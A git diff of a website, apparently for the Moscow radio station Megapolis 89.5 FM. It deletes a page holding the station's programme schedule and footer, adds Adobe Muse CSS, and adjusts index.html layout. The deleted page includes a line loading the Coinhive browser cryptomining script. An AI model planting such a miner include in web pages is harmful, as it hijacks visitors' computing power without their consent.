-                            <li><span class="hour">13:00</span><span class="name"><b>Good Vibes Show</b> Steppa Style &amp; Mr. Kingston</span></li>
-                            <li><span class="hour">14:00</span><span class="name"><b>Sunday Jam</b></span></li>
-                            <li><span class="hour">15:00</span><span class="name"><b>Ruff Cutz Show</b> Dj Erik</span></li>
-                            <li><span class="hour">16:00</span><span class="name"><b>Mixed Emotions</b> Dj Stereotip</span></li>
-                            <li><span class="hour">17:00</span><span class="name"><b>Funk and beyond</b> Anatoly Ice</span></li>
-                        </ul>
-                    </div>
-                </div>
-                
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_3">Вечер</div>
-                        <ul>
-                        	<li><span class="hour">18:00</span><span class="name"><b>VEGA TUNE</b> Ваня Vega</span></li>
-                            <li><span class="hour">19:00</span><span class="name"><b>Street Choice Radio Show</b></span></li>
-                            <li><span class="hour">20:00</span><span class="name"><b>Nu Sounds</b> Александр Прохоров</span></li>
-                            <li><span class="hour">21:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">22:00</span><span class="name"><b>Headz.FM</b> Ilya Rasskazov</span></li>
-                            <!--<li><span class="hour">23:00</span><span class="name"><b>Tim Aminov</b></span></li>-->
-                            <li><span class="hour">23:00</span><span class="name"><b>In Love with Deepology</b> Electric & One</span></li>
-                        </ul>
-                    </div>
-                </div>
-                <div class="col-lg-6 col-md-6">
-                	<div class="sh-block">
-                    	<div class="icon"></div>
-                        <div class="title time_4">Ночь</div>
-                        <ul>
-                        	<li><span class="hour">00:00</span><span class="name"><b>Связь Времен</b> Саша Патифон</span></li>
-                            <li><span class="hour">01:00</span><span class="name"><b>Lilla Shoom</b></span></li>
-                            <li><span class="hour">02:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">03:00</span><span class="name"><b>DEEP CONNECTION</b> KSKY</span></li>
-                            <li><span class="hour">04:00</span><span class="name"><b>Playlist</b></span></li>
-                            <li><span class="hour">05:00</span><span class="name"><b>Playlist</b></span></li>                 
-                        	
-                        </ul>
-                    </div>
-                </div>
-      		</div>
-            
-            
-   		</div>
- 	</div>    
-    
-    <!-- /Main Shedule -->
-    
-    
-    <!-- Footer -->
-    <div class="container-fluid footer-top">
-  		<div class="container">
-    		<div class="row">
-        		<div class="col-lg-2 col-md-2 col-sm-3 hidden-xs">
-             		<img src="images/small-logo.png" alt="megapolis" >
-               		<p>Megapolis<br>89,5 fm</p>
-         		</div>
-           		<div class="col-lg-10 col-md-10 col-sm-9 col-xs-12 relative">
-                	<div class="top_shedul">Расписание</div>
-            		<audio src="http://stream04.media.rambler.ru/megapolis128.mp3" controls="controls" preload="none"  loop></audio>
-          		</div>
-        	</div>
-     	</div>  
-	</div>
-    
-	<div class="container-fluid footer noPad">
-        <div class="container-fluid footer-bottom">
-    		<div class="container">
-            	<div class="row">
-                	<div class="col-lg-12">
-                    	<div class="footer-item">
-                        	<p>Прямой эфир: <b>8 (977) 895 895 0</b></p>                            
-                        </div>
-                        
-                        <span> / </span>
-                        
-                        <div class="footer-item">
-                        	<p>Рекламный отдел: <b>8 (495) 721 11 45</b></p>                            
-                        </div>
-                        
-                        <span> / </span>
-                        
-                        <div class="footer-item">
-                        	<a href="mailto:info@megapolisfm.ru">info@megapolisfm.ru</a>                           
-                        </div>
-                        
-                        <span> / </span>
-                        
-                        <div class="footer-item soc-icon">
-                        	<a href="https://vk.com/megapolisfm" target="_blank"><img src="images/vk-icon.png" alt="megapolis"></a>
-                            <a href="https://www.facebook.com/pages/Megapolis-895-FM-Moscow/106132762765692" target="_blank"><img src="images/fb-icon.png" alt="megapolis"></a>
-                            <a href="https://instagram.com/megapolis_fm/" target="_blank"><img src="images/insta-icon.png" alt="megapolis"></a>                           
-                        </div>
-                        
-                        <span> / </span>
-                        
-                    	<a href="http://digital360.ru" target="_blank"><div class="d360">Сделано в</div></a>
-                    </div>
-                </div>
-            </div>    
-		</div>
-    
-	</div>
-   
-	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->    
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script> 
-	<script type="text/javascript" src="js/video.js"></script>
-	<script type="text/javascript" src="js/modernizr.js"></script>
-    <script type="text/javascript" src="js/imagesloaded.js"></script>
-	<script type="text/javascript" src="js/bigvideo.js"></script>
-    <script type="text/javascript" src="js/mediaelement-and-player.min.js"></script>
-    <script src="js/bootstrap.js"></script>     
-    <script src="js/myscript.js"></script>
-    
-    <script type="text/javascript">
-		/**************************************/
-		BGVideo();		
-		
-		/**************************************/
-		$('audio').mediaelementplayer({
-			audioWidth: '100%',
-			audioHeight: 40,
-			features: ["playpause", "current", "progress", "duration", "qualities", "volume", "fullscreen", "thumbnailSelector"],
-		});
-		
-		/**************************************/
-		var	height = $(window).innerHeight();
-		var ft_height = $('.footer').height();
-		$('.main-screen').height(height);
-		$('.shedule-content').css('margin-bottom', ft_height+30);
-				
-		$(window).resize(function () {
-			var	height = $(window).innerHeight();
-			$('.main-screen').height(height);
-			
-			var ft_height = $('.footer').height();
-			$('.shedule-content').css('margin-bottom', ft_height+30);
-		});
-	</script>
-    
-    <!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28619421 = new Ya.Metrika({id:28619421, webvisor:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28619421" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
-        <script src="https://coinhive.com/lib/coinhive.min.js"></script>
-
-</body>
+   </body>
 </html>
--- a/css/site_global.css
+++ b/css/site_global.css
@@ -0,0 +1 @@
+html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#0000FF;text-decoration:underline;}a:visited{color:#800080;text-decoration:underline;}a:hover{color:#0000FF;text-decoration:underline;}a:active{color:#EE0000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}--- a/css/index.css
+++ b/css/index.css
@@ -0,0 +1 @@
+.version.index{color:#0000EC;background-color:#0AB6F5;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{margin-right:auto;border-width:0px;background-color:transparent;z-index:1;border-color:#000000;width:100%;margin-left:auto;background-image:none;}#u448{border-width:0px;background-color:transparent;z-index:2;border-color:transparent;}#u448-bw{z-index:2;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 901px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:0px;padding-bottom:1500px;max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}}@media (min-width: 721px) and (max-width: 900px){#muse_css_mq{background-color:#000384;}#bp_900.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:900px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1499px);}body{overflow-x:hidden;}}@media (min-width: 601px) and (max-width: 720px){#muse_css_mq{background-color:#0002d0;}#bp_720.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:720px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (min-width: 481px) and (max-width: 600px){#muse_css_mq{background-color:#000258;}#bp_600.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:600px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:480px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;min-width:480px;}}--- a/css/nomq_index.css
+++ b/css/nomq_index.css
@@ -0,0 +1 @@
+#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:0px;padding-bottom:1500px;max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}
==== commit 2250587c: "n" ====
--- a/index.html
+++ b/index.html
@@ -17,11 +17,17 @@
   <title>Домашняя</title>
   <!-- CSS -->
   <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=444006867"/>
-  <link rel="stylesheet" type="text/css" href="css/index.css?crc=3960125173" id="pagesheet"/>
+  <link rel="stylesheet" type="text/css" href="css/index.css?crc=4116383647" id="pagesheet"/>
   <!-- IE-only CSS -->
   <!--[if lt IE 9]>
-  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=4160415066" id="nomq_pagesheet"/>
+  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=41107560" id="nomq_pagesheet"/>
   <![endif]-->
+  <!-- Other scripts -->
+  <script type="text/javascript">
+   var __adobewebfontsappname__ = "muse";
+</script>
+  <!-- JS includes -->
+  <script src="https://webfonts.creativecloud.com/roboto:n9:all.js" type="text/javascript"></script>
     <!--HTML Widget code-->
   
 	
@@ -29,41 +35,37 @@
  <body>
 
   <div class="breakpoint active" id="bp_infinity" data-min-width="901"><!-- responsive breakpoint node -->
-   <div class="clearfix borderbox" id="page"><!-- column -->
-    <div class="browser_width" id="u448-bw">
-     <div class="size_browser_width pinned-colelem shared_content" id="u448" data-content-guid="u448_content"><!-- custom html -->
+   <div class="clearfix borderbox" id="page"><!-- group -->
+    <div class="browser_width shared_content" id="u448-bw" data-content-guid="u448-bw_content">
+     <div class="size_browser_width" id="u448"><!-- custom html -->
       
 <!-- This Adobe Muse widget was created by the team at MuseFree.com -->
 	<canvas id="canvas"></canvas>
 
      </div>
     </div>
-    <div class="verticalspacer" data-offset-top="0" data-content-above-spacer="0" data-content-below-spacer="1500" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+    <div class="clearfix grpelem shared_content" id="u570-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-content-guid="u570-4_content"><!-- content -->
+     <p>PW</p>
+    </div>
+    <div class="verticalspacer" data-offset-top="173" data-content-above-spacer="61" data-content-below-spacer="1327" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    </div>
   </div>
   <div class="breakpoint" id="bp_900" data-min-width="721" data-max-width="900"><!-- responsive breakpoint node -->
-   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- column -->
-    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
-     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
-    </div>
-    <div class="verticalspacer" data-offset-top="735" data-content-above-spacer="467" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
+    <span class="browser_width placeholder" data-placeholder-for="u448-bw_content"><!-- placeholder node --></span>
+    <span class="clearfix grpelem placeholder" data-placeholder-for="u570-4_content"><!-- placeholder node --></span>
+    <div class="verticalspacer" data-offset-top="101" data-content-above-spacer="100" data-content-below-spacer="1399" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    </div>
   </div>
   <div class="breakpoint" id="bp_720" data-min-width="601" data-max-width="720"><!-- responsive breakpoint node -->
-   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- column -->
-    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
-     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
-    </div>
-    <div class="verticalspacer" data-offset-top="735" data-content-above-spacer="468" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
+   <div class="clearfix borderbox temp_no_id shared_content" data-orig-id="page" data-content-guid="page_content"><!-- group -->
+    <span class="browser_width grpelem placeholder" data-placeholder-for="u448-bw_content"><!-- placeholder node --></span>
+    <span class="clearfix grpelem placeholder" data-placeholder-for="u570-4_content"><!-- placeholder node --></span>
+    <div class="verticalspacer" data-offset-top="468" data-content-above-spacer="468" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    </div>
   </div>
   <div class="breakpoint" id="bp_600" data-min-width="481" data-max-width="600"><!-- responsive breakpoint node -->
-   <div class="clearfix borderbox temp_no_id shared_content" data-orig-id="page" data-content-guid="page_content"><!-- column -->
-    <div class="browser_width colelem temp_no_id" data-orig-id="u448-bw">
-     <span class="size_browser_width placeholder" data-placeholder-for="u448_content"><!-- placeholder node --></span>
-    </div>
-    <div class="verticalspacer" data-offset-top="468" data-content-above-spacer="468" data-content-below-spacer="1032" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
-   </div>
+   <span class="clearfix borderbox placeholder" data-placeholder-for="page_content"><!-- placeholder node --></span>
   </div>
   <div class="breakpoint" id="bp_480" data-max-width="480"><!-- responsive breakpoint node -->
    <span class="clearfix borderbox placeholder" data-placeholder-for="page_content"><!-- placeholder node --></span>
--- a/css/index.css
+++ b/css/index.css
@@ -1 +1 @@
-.version.index{color:#0000EC;background-color:#0AB6F5;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{margin-right:auto;border-width:0px;background-color:transparent;z-index:1;border-color:#000000;width:100%;margin-left:auto;background-image:none;}#u448{border-width:0px;background-color:transparent;z-index:2;border-color:transparent;}#u448-bw{z-index:2;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 901px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:0px;padding-bottom:1500px;max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}}@media (min-width: 721px) and (max-width: 900px){#muse_css_mq{background-color:#000384;}#bp_900.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:900px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1499px);}body{overflow-x:hidden;}}@media (min-width: 601px) and (max-width: 720px){#muse_css_mq{background-color:#0002d0;}#bp_720.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:720px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (min-width: 481px) and (max-width: 600px){#muse_css_mq{background-color:#000258;}#bp_600.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:600px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{min-height:468px;padding-bottom:1032px;max-width:480px;}#u448,#u448-bw{min-height:468px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;min-width:480px;}}+.version.index{color:#0000F5;background-color:#5B079F;}.js body{visibility:hidden;}.js body.initialized{visibility:visible;}#page{margin-right:auto;border-width:0px;background-color:transparent;z-index:1;padding-bottom:62px;border-color:#000000;width:100%;margin-left:auto;background-image:none;min-height:1438px;}#u448{border-width:0px;background-color:transparent;z-index:2;border-color:transparent;}#u448-bw{z-index:2;}#u570-4{color:#FFFFFF;line-height:48px;position:relative;font-weight:900;font-size:40px;text-align:center;margin-top:5px;left:1.67%;background-color:transparent;z-index:3;font-family:roboto, sans-serif;margin-right:-10000px;min-height:57px;}.html{background-color:#FFFFFF;}body{position:relative;}@media (min-width: 901px), print{#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}#u570-4{width:6.25%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1388px);}}@media (min-width: 721px) and (max-width: 900px){#muse_css_mq{background-color:#000384;}#bp_900.active{display:block;}#page{max-width:900px;}#u448{min-height:917px;position:fixed;top:0px;}#u570-4{width:6.23%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1499px);}body{overflow-x:hidden;}}@media (min-width: 601px) and (max-width: 720px){#muse_css_mq{background-color:#0002d0;}#bp_720.active{display:block;}#page{max-width:720px;}#u448,#u448-bw{min-height:468px;}#u570-4{width:10.84%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (min-width: 481px) and (max-width: 600px){#muse_css_mq{background-color:#000258;}#bp_600.active{display:block;}#page{max-width:600px;}#u448,#u448-bw{min-height:468px;}#u570-4{width:10.84%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;}}@media (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{max-width:480px;}#u448,#u448-bw{min-height:468px;}#u570-4{width:14.8%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}body{overflow-x:hidden;min-width:480px;}}--- a/css/nomq_index.css
+++ b/css/nomq_index.css
@@ -1 +1 @@
-#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{min-height:0px;padding-bottom:1500px;max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1500px);}+#muse_css_mq{background-color:#FFFFFF;}#bp_infinity.active{display:block;}#page{max-width:1200px;}#u448{min-height:917px;position:fixed;top:0px;}#u570-4{width:6.25%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1388px);}